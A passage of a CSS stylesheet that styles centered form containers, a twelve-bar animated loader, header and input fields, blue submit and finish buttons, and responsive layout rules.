    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.cont-recien{
   width: 90%;
   max-width: 40rem;
   height: 30rem;
   /* background-color: #666; */
   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
   padding: 1rem;

}
.lg-rec{
    display: flex;
    justify-content: center;
}
.hemos{
    text-align: center;
    margin-top: 3rem;
}

.load-cont{
    display: flex;
    justify-content: center;
    margin-top: 3rem;
}


/* .tras p{
  border: 1px solid #333;
  padding: 5px;
  border-radius: 25px;
} */

.pln{
  display: flex;
  align-items: center;
  justify-content: end;
  gap: 1rem;
  margin-top: 1rem;
}
.pln input{
  width: 8rem;
  height: 3rem;
  font-size: 11px;
  padding-left: 5px;
}



.loader {
    position: relative;
    width: 54px;
    height: 54px;
    border-radius: 10px;
  }
  
  .loader div {
    width: 8%;
    height: 24%;
    background: rgb(128, 128, 128);
    position: absolute;
    left: 50%;
    top: 30%;
    opacity: 0;
    border-radius: 50px;
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
    animation: fade458 1s linear infinite;
  }
  
  @keyframes fade458 {
    from {
      opacity: 1;
    }
  
    to {
      opacity: 0.25;
    }
  }
  
  .loader .bar1 {
    transform: rotate(0deg) translate(0, -130%);
    animation-delay: 0s;
  }
  
  .loader .bar2 {
    transform: rotate(30deg) translate(0, -130%);
    animation-delay: -1.1s;
  }
  
  .loader .bar3 {
    transform: rotate(60deg) translate(0, -130%);
    animation-delay: -1s;
  }
  
  .loader .bar4 {
    transform: rotate(90deg) translate(0, -130%);
    animation-delay: -0.9s;
  }
  
  .loader .bar5 {
    transform: rotate(120deg) translate(0, -130%);
    animation-delay: -0.8s;
  }
  
  .loader .bar6 {
    transform: rotate(150deg) translate(0, -130%);
    animation-delay: -0.7s;
  }
  
  .loader .bar7 {
    transform: rotate(180deg) translate(0, -130%);
    animation-delay: -0.6s;
  }
  
  .loader .bar8 {
    transform: rotate(210deg) translate(0, -130%);
    animation-delay: -0.5s;
  }
  
  .loader .bar9 {
    transform: rotate(240deg) translate(0, -130%);
    animation-delay: -0.4s;
  }
  
  .loader .bar10 {
    transform: rotate(270deg) translate(0, -130%);
    animation-delay: -0.3s;
  }
  
  .loader .bar11 {
    transform: rotate(300deg) translate(0, -130%);
    animation-delay: -0.2s;
  }
  
  .loader .bar12 {
    transform: rotate(330deg) translate(0, -130%);
    animation-delay: -0.1s;
  }
  

  .nv-tj{
    width: 100%;
    height: 8rem;
    border-bottom: 1px solid #333;
    display: flex;
    align-items: center;
  }
  .lg-m{
    display: flex;
    align-items: center;
    width: 15rem;
    justify-content: center;
    border-right: 1px solid #333;
    height: 100%;
  }
  .cont-prec{
    display: flex;
    align-items: center;
    gap: 2rem;
    padding-left: 2rem;
  }
  .stas{
    font-weight: bold;
  }
  .stas span{
     display: block;
     margin-top: .5rem;
     font-weight: normal;
  }

  .txt-pre{
    font-size: 28px;
    font-weight: bold;
  }

  .cont-new{
    width: 100%;
    height: 90vh;
    /* background-color: #0067b8; */
    display: flex;
    /* align-items: center; */
    justify-content: center;
    margin-top: 4rem;
  }
  @media(min-width: 998px){
      .cont-new{
        align-items: center;
        margin-top: 0;
      }
  }


  .cont-new-xjsx{
    width: 90%;
    max-width: 50rem;
    height: 55rem;
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
    padding: 4rem 3rem;
  }
  .tit{
    font-size: 20px;
  }

.cont-icos{
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-top: 2rem;
}
.cont-icos img{
  width: 5rem;

}

.usr-new{
  display: flex;
  flex-direction: column;
  margin-top: 2rem;
  gap: .5rem;
}

.usr-new input{
  height: 4rem;
  padding-left: 1rem;
  font-size: 16px;
}
.usr-new::placeholder{
  font-size: 20px;
}

.ex{
  display: flex;
  align-items: center;
  gap: 1rem;
  /* margin-top: 2rem; */
}
.ex input{
  width: 8rem;
  height: 4rem;
  padding-left: 1rem;
}

.txt-ex{
  margin-top: 2rem;
  margin-bottom: .5rem;
}
#sub-new{
  display: flex;
  align-items: center;
  justify-content: end;
}


#sub-new input{
  width: 8rem;
  height: 4rem;
  border: none;
  background-color: #0067b8;
  color: #fff;
}

.verd{
  margin: .5rem 0;
}
.verd img{
   width: 4rem;
}
.text-pg{
  font-size: 13px;
}

.fins{
  display: flex;
  justify-content: end;
  margin-top: 5rem;
}
.fins a{
  display: block;
  padding: 1rem 2rem;
  background-color: #0067b8;
  color: #fff;
  text-decoration: none;
}

.cont-xjsx{
  border: none;
  box-shadow: none;
}
  @media(min-width: 998px){
    .cont-xjsx{
      box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
      border: 1px solid #a3a3a3;
    }
  }
.sefue{
  background-color: transparent;
  color: #333;
}
</file>
